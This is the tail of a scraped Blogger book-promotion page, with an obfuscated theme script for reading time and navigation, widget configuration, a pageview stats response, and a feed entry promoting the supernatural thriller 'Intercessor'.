72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x37\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x61\x7c\x78\x36\x41\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x65\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x33\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x37\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x39\x7c\x78\x36\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x35\x7c\x78\x36\x37\x7c\x78\x32\x39\x7c\x65\x76\x61\x6c\x7c\x31\x32\x36\x7c\x6a\x51\x75\x65\x72\x79\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x34\x33\x7c\x31\x34\x32\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x76\x6f\x69\x64\x7c\x31\x32\x34\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x31\x33\x31\x7c\x31\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x31\x33\x38\x7c\x31\x33\x37\x7c\x31\x33\x36\x7c\x32\x37\x30\x7c\x78\x34\x36\x7c\x78\x32\x43\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x31\x35\x36\x7c\x31\x36\x31\x7c\x78\x34\x34\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x69\x6d\x65\x53\x74\x72\x69\x6e\x67\x7c\x75\x30\x31\x37\x45\x7c\x31\x30\x35\x7c\x31\x31\x30\x7c\x31\x30\x30\x7c\x31\x30\x31\x7c\x70\x72\x65\x70\x65\x6e\x64\x57\x6f\x72\x64\x53\x74\x72\x69\x6e\x67\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x31\x30\x38\x7c\x6c\x65\x73\x73\x54\x68\x61\x6e\x41\x4d\x69\x6e\x75\x74\x65\x53\x74\x72\x69\x6e\x67\x7c\x31\x30\x37\x7c\x31\x30\x34\x7c\x31\x30\x36\x7c\x31\x36\x35\x7c\x31\x33\x34\x7c\x31\x31\x35\x7c\x31\x34\x39\x7c\x31\x35\x30\x7c\x31\x35\x31\x7c\x31\x34\x38\x7c\x31\x34\x37\x7c\x31\x34\x34\x7c\x31\x34\x35\x7c\x31\x34\x36\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x31\x30\x39\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x37\x7c\x78\x32\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x31\x7c\x31\x33\x30\x7c\x31\x36\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x62\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x35\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x64\x7c\x77\x6f\x72\x64\x73\x50\x65\x72\x4d\x69\x6e\x75\x74\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x36\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x34\x7c\x78\x34\x35\x7c\x31\x31\x31\x7c\x31\x31\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x39\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x61\x7c\x77\x6f\x72\x64\x43\x6f\x75\x6e\x74\x54\x61\x72\x67\x65\x74\x7c\x72\x6f\x75\x6e\x64\x7c\x31\x31\x32\x7c\x78\x33\x39\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x32\x7c\x31\x32\x39\x7c\x78\x45\x39\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x78\x46\x41\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x33\x34\x7c\x78\x32\x37\x7c\x72\x65\x61\x64\x69\x6e\x67\x54\x69\x6d\x65\x54\x61\x72\x67\x65\x74\x7c\x31\x35\x37\x7c\x31\x33\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x63\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x72\x65\x6d\x6f\x74\x65\x50\x61\x74\x68\x7c\x78\x35\x46\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_KPnhFa);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".preloader").fadeOut("slow");
    jQuery("#preloader1").delay(0).fadeOut();
    jQuery(".ty-slide-show").addClass("load");
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fXihx-hj8_G74p3ejT8WN1kym1Q:1769059927653';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7730746575874940212','//authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html','7730746575874940212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7730746575874940212', 'title': 'A Life Through Books', 'url': 'https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html', 'canonicalUrl': 'http://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html', 'homepageUrl': 'https://authoreverleigh.blogspot.com/', 'searchUrl': 'https://authoreverleigh.blogspot.com/search', 'canonicalHomepageUrl': 'http://authoreverleigh.blogspot.com/', 'blogspotFaviconUrl': 'https://authoreverleigh.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Life Through Books - Atom\x22 href\x3d\x22https://authoreverleigh.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22A Life Through Books - RSS\x22 href\x3d\x22https://authoreverleigh.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Life Through Books - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7730746575874940212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Life Through Books - Atom\x22 href\x3d\x22https://authoreverleigh.blogspot.com/feeds/7456995103046572130/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5889423267370124', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7456995103046572130', 'postImageUrl': 'https://storage.googleapis.com/production-sitebuilder-v1-0-3/663/206663/rL88XEv2/b0d595b0a10c4b2ab7adb1f375a92436', 'pageName': 'Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours ', 'pageTitle': 'A Life Through Books: Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Book Blitz: Crimeline Hollywood by Thomas Collins #mystery #thriller #humor #rabtbooktours @CrimelineThomas @RABTBookTours ', 'description': '\xa0  Comic Mystery / Thriller / Humor     Date Published: December 28, 2023     Publisher:  \u200e Mindstir Media     \xa0     Whoever thought an astr...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://authoreverleigh.blogspot.com/2024/02/book-blitz-crimeline-hollywood-by.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7456995103046572130}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//authoreverleigh.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCu-_h4AU40gkdSKguy7pNwFjTd3wkL4LzOYUHcLZOrYAo0lthXJGCaqvfdtVFkbYyUs32-6u7hkO2E3EUF9sRwpJ6v1Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/p/about-me.html', 'id': '211883606037557839', 'title': 'About Me'}, {'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/p/contact.html', 'id': '5246063617308356712', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/p/events.html', 'id': '8080905664102092644', 'title': 'Events'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers2', 'sidebar', document.getElementById('Followers2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://authoreverleigh.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCu-_h4AU40gkdSKguy7pNwFjTd3wkL4LzOYUHcLZOrYAo0lthXJGCaqvfdtVFkbYyUs32-6u7hkO2E3EUF9sRwpJ6v1Q
body_size: -15
content:
{"total":1079792,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,8],[1,9],[2,13],[3,15],[4,12],[5,12],[6,13],[7,13],[8,47],[9,48],[10,10],[11,12],[12,10],[13,15],[14,20],[15,38],[16,52],[17,32],[18,55],[19,19],[20,22],[21,20],[22,21],[23,17],[24,76],[25,27],[26,16],[27,83],[28,100],[29,7]],"nextTickMs":63157}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://authoreverleigh.blogspot.com/feeds/posts/default/-/Thriller?alt=json-in-script&max-results=3&callback=jQuery111004316089211641092_1769059928392&_=1769059928393
body_size: 8261
content:
// API callback
jQuery111004316089211641092_1769059928392({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7730746575874940212"},"updated":{"$t":"2026-01-20T23:00:00.125-08:00"},"category":[{"term":"PROMO"},{"term":"Giveaway"},{"term":"Blog Tour"},{"term":"non-fiction"},{"term":"Excerpt"},{"term":"Interview"},{"term":"Release Day"},{"term":"Romance"},{"term":"Book Review"},{"term":"Fantasy"},{"term":"Fiction"},{"term":"Thriller"},{"term":"Mystery"},{"term":"Self-Help"},{"term":"Young Adult"},{"term":"Sci-Fi"},{"term":"Paranormal"},{"term":"Childrens"},{"term":"memoir"},{"term":"Contemporary Romance"},{"term":"historical fiction"},{"term":"historical"},{"term":"Romantic Suspense"},{"term":"christian"},{"term":"Women's Fiction"},{"term":"Suspense"},{"term":"Pre-Order"},{"term":"ya fantasy"},{"term":"Contemporary"},{"term":"Release"},{"term":"Book Cover"},{"term":"Horror"},{"term":"New Adult"},{"term":"historical romance"},{"term":"business"},{"term":"Teasers"},{"term":"Erotic"},{"term":"Literary"},{"term":"Reveal"},{"term":"Publishing News"},{"term":"Urban Fantasy"},{"term":"Poetry"},{"term":"Adventure"},{"term":"Humor"},{"term":"Crime"},{"term":"Dark"},{"term":"Middle Grade"},{"term":"lgbt"},{"term":"Action"},{"term":"Dystopian"},{"term":"YA Sci-Fi"},{"term":"m\/m"},{"term":"sale"},{"term":"Health"},{"term":"YA Paranormal"},{"term":"Romantic Comedy"},{"term":"Drama"},{"term":"western"},{"term":"Comedy"},{"term":"Parenting"},{"term":"Supernatural"},{"term":"Book Trailer"},{"term":"Satire"},{"term":"YA Romance"},{"term":"History"},{"term":"Audiobook"},{"term":"Steampunk"},{"term":"YA Dystopian"},{"term":"bdsm"},{"term":"Post Apocalyptic"},{"term":"Epic"},{"term":"Guest Post"},{"term":"Juvenile Fiction"},{"term":"bio"},{"term":"speculative"},{"term":"Noir"},{"term":"Free"},{"term":"Gothic"},{"term":"psychological"},{"term":"Gothic Romance"},{"term":"Chick Lit"},{"term":"College Romance"},{"term":"Novella"},{"term":"political"},{"term":"All The Right Moves"},{"term":"GLBTQ"},{"term":"Lesbian"},{"term":"Urban"},{"term":"Detective"},{"term":"Interracial"},{"term":"New Age"},{"term":"YA Contemporary"},{"term":"true crime"},{"term":"Apocalyptic"},{"term":"Upper YA"},{"term":"romantasy"},{"term":"Burning Embers"},{"term":"Career"},{"term":"Spotlight"},{"term":"Writing"},{"term":"metaphysical"},{"term":"BETA Readers"},{"term":"Chapter Reveal"},{"term":"Cove"},{"term":"How-To"},{"term":"Medieval Fantasy"},{"term":"blurb"},{"term":"graphic novel"},{"term":"synopsis"}],"title":{"type":"text","$t":"A Life Through Books"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/authoreverleigh.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/-\/Thriller?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/search\/label\/Thriller"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/-\/Thriller\/-\/Thriller?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"EverLeigh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07383634611752545400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"340"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7730746575874940212.post-7209914771857101168"},"published":{"$t":"2026-01-16T22:00:00.000-08:00"},"updated":{"$t":"2026-01-16T22:00:00.111-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Supernatural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Book Blitz: Intercessor by John Robert Still #supernatural #thriller #suspense #rabtbooktours @RABTBookTours"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/sites.google.com\/rabtbooktoursandpr.com\/2026-blitzes\/john-robert-still-intercessor-book-blitz\"\u003E\u003Cimg height=\"200\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/1e43b2a02e504f46a2ebb630e4b6d63c\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca 1=\"\" href=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/220e4ab614a1476f9c020c8b7891b7fe\" style=\"margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/220e4ab614a1476f9c020c8b7891b7fe\" width=\"334\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESpiritual thriller\/Supernatural suspense with Catholic themes.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDate\n  Published:\u003C\/span\u003E\u003C\/b\u003E February 13, 2023\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPublisher:\u003C\/b\u003E Covenant Books\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/book\/show\/75719371-intercessor\"\u003E\u003Cimg height=\"75\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-3\/663\/206663\/rL88XEv2\/26885701adea4bb791503c2c1651b879\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\n  What if the storm chasing you isn’t the one outside… but the one\n  within?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESet in the shadow-soaked streets of New Orleans, \u003Ci\u003EIntercessor\u003C\/i\u003E is a\n  gripping faith-infused thriller that blends supernatural suspense with\n  profound spiritual reflection.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EJim Hampton is a burned-out lawyer who\n  walks away from his high-stakes career in search of peace. Drawn to the\n  mystique of the Crescent City, he hopes distance will quiet his doubts and\n  regrets. Instead, as a tropical storm intensifies into a devastating\n  hurricane, Jim finds himself trapped in a far more dangerous tempest—one\n  filled with demonic forces, divine intervention, and a battle for his soul.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGuided\n  by the enigmatic bartender Myriam, Jim is forced to confront his lapsed\n  Catholic faith amid blackouts, chases through the French Quarter, and\n  encounters that defy logic and reason. As darkness closes in and evil tightens\n  its grip, Jim must decide whether redemption is truly possible—or if\n  some storms are meant to destroy.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENear the novel’s stunning climax,\n  a miraculous event inspired by the legendary “dancing sun” at\n  Fatima transforms terror into revelation, reminding readers that grace can\n  break through even the deepest despair.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPerfect for readers who enjoy:\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E● Faith-driven thrillers with spiritual\n  depth\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E● Supernatural suspense rooted in real-world belief\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E● Stories of redemption, miracles, and personal awakening\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E● Atmospheric settings rich with culture and mystery\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\n\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ci\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EIntercessor\u003C\/i\u003E is more than a thriller—it’s a 